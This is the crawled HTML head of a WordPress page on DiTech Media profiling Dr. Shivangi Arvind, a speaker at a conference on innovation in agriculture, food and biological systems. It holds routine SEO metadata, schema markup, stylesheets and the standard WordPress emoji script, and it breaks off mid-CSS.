

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ditech.media/wdw/iciafbs/shivangi-arvind/
body_size: 25442
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dr. Shivangi Arvind | DiTech Media |</title>
<meta name="description" content="Dr. Shivangi Arvind | DiTech Media"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ditech.media/wdw/iciafbs/shivangi-arvind/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dr. Shivangi Arvind | DiTech Media |" />
<meta property="og:description" content="Dr. Shivangi Arvind | DiTech Media" />
<meta property="og:url" content="https://ditech.media/wdw/iciafbs/shivangi-arvind/" />
<meta property="og:site_name" content="DiTech Media" />
<meta property="article:publisher" content="https://www.facebook.com/DiTech.Media/" />
<meta property="article:author" content="#" />
<meta property="article:section" content="International Conference on Innovation in Agriculture, Food and Biological Systems in the Digital Age" />
<meta property="og:updated_time" content="2020-08-04T12:11:47+02:00" />
<meta property="og:image" content="https://ditech.media/wp-content/uploads/2020/07/Shivangi-Arvind-International-Conference-on-Innovation-in-Agriculture-Food-and-Biological-Systems-in-the-Digital-Age-1.jpg" />
<meta property="og:image:secure_url" content="https://ditech.media/wp-content/uploads/2020/07/Shivangi-Arvind-International-Conference-on-Innovation-in-Agriculture-Food-and-Biological-Systems-in-the-Digital-Age-1.jpg" />
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="470" />
<meta property="og:image:alt" content="Shivangi-Arvind-International-Conference-on-Innovation-in-Agriculture-Food-and-Biological-Systems-in-the-Digital-Age" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-07-16T10:51:57+02:00" />
<meta property="article:modified_time" content="2020-08-04T12:11:47+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dr. Shivangi Arvind | DiTech Media |" />
<meta name="twitter:description" content="Dr. Shivangi Arvind | DiTech Media" />
<meta name="twitter:site" content="@DitechMedia" />
<meta name="twitter:creator" content="@DitechMedia" />
<meta name="twitter:image" content="https://ditech.media/wp-content/uploads/2020/07/Shivangi-Arvind-International-Conference-on-Innovation-in-Agriculture-Food-and-Biological-Systems-in-the-Digital-Age-1.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ditech.media/#organization","name":"DiTech.media","sameAs":["https://www.facebook.com/DiTech.Media/","https://twitter.com/DitechMedia"],"logo":{"@type":"ImageObject","@id":"https://ditech.media/#logo","url":"https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png","contentUrl":"https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png","caption":"DiTech.media","inLanguage":"en-US","width":"383","height":"99"}},{"@type":"WebSite","@id":"https://ditech.media/#website","url":"https://ditech.media","name":"DiTech.media","publisher":{"@id":"https://ditech.media/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ditech.media/wp-content/uploads/2020/07/Shivangi-Arvind-International-Conference-on-Innovation-in-Agriculture-Food-and-Biological-Systems-in-the-Digital-Age-1.jpg","url":"https://ditech.media/wp-content/uploads/2020/07/Shivangi-Arvind-International-Conference-on-Innovation-in-Agriculture-Food-and-Biological-Systems-in-the-Digital-Age-1.jpg","width":"780","height":"470","caption":"Shivangi-Arvind-International-Conference-on-Innovation-in-Agriculture-Food-and-Biological-Systems-in-the-Digital-Age","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ditech.media/wdw/iciafbs/shivangi-arvind/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ditech.media","name":"DiTech.media"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ditech.media/wdw/iciafbs/","name":"International Conference on Innovation in Agriculture, Food and Biological Systems in the Digital Age"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ditech.media/wdw/iciafbs/shivangi-arvind/","name":"Dr. Shivangi Arvind"}}]},{"@type":"WebPage","@id":"https://ditech.media/wdw/iciafbs/shivangi-arvind/#webpage","url":"https://ditech.media/wdw/iciafbs/shivangi-arvind/","name":"Dr. Shivangi Arvind | DiTech Media |","datePublished":"2020-07-16T10:51:57+02:00","dateModified":"2020-08-04T12:11:47+02:00","isPartOf":{"@id":"https://ditech.media/#website"},"primaryImageOfPage":{"@id":"https://ditech.media/wp-content/uploads/2020/07/Shivangi-Arvind-International-Conference-on-Innovation-in-Agriculture-Food-and-Biological-Systems-in-the-Digital-Age-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://ditech.media/wdw/iciafbs/shivangi-arvind/#breadcrumb"}},{"@type":"Person","@id":"https://ditech.media/profile-public/?&amp;id=Ditech.Media","name":"Ditech.Media","url":"https://ditech.media/profile-public/?&amp;id=Ditech.Media","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=96&amp;r=g","caption":"Ditech.Media","inLanguage":"en-US"},"sameAs":["#","https://twitter.com/#"],"worksFor":{"@id":"https://ditech.media/#organization"}},{"@type":"BlogPosting","headline":"Dr. Shivangi Arvind | DiTech Media |","datePublished":"2020-07-16T10:51:57+02:00","dateModified":"2020-08-04T12:11:47+02:00","articleSection":"International Conference on Innovation in Agriculture, Food and Biological Systems in the Digital Age, World Digital Weeks","author":{"@id":"https://ditech.media/profile-public/?&amp;id=Ditech.Media","name":"Ditech.Media"},"publisher":{"@id":"https://ditech.media/#organization"},"description":"Dr. Shivangi Arvind | DiTech Media","name":"Dr. Shivangi Arvind | DiTech Media |","@id":"https://ditech.media/wdw/iciafbs/shivangi-arvind/#richSnippet","isPartOf":{"@id":"https://ditech.media/wdw/iciafbs/shivangi-arvind/#webpage"},"image":{"@id":"https://ditech.media/wp-content/uploads/2020/07/Shivangi-Arvind-International-Conference-on-Innovation-in-Agriculture-Food-and-Biological-Systems-in-the-Digital-Age-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ditech.media/wdw/iciafbs/shivangi-arvind/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="DiTech Media &raquo; Feed" href="https://ditech.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="DiTech Media &raquo; Comments Feed" href="https://ditech.media/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ditech.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpuf-user-directory-frontend-style-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/modules/user-directory/assets/css/profile-listing.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-stars-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/css/css-stars.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-math-captcha-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/css/frontend/math-captcha.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-intlTelInput-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=17.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-layout1-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=11.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/base.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/style.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://ditech.media/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/single.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/print.css?ver=7.1.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-theme-child-css-css' href='https://ditech.media/wp-content/themes/jannah-child/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='tie-theme-child-css-inline-css' type='text/css'>
#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #4172b6;--dark-brand-color: #0f4084;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 65,114,182,0.7);}:root:root{--brand-color: #4172b6;--dark-brand-color: #0f4084;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 65,114,182,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#background-stream-cover{background-image: url(https://ditech.media/wp-content/uploads/2019/07/ditechbdw350.png);}.tie-cat-6,.tie-cat-item-6 > span{background-color:#e67e22 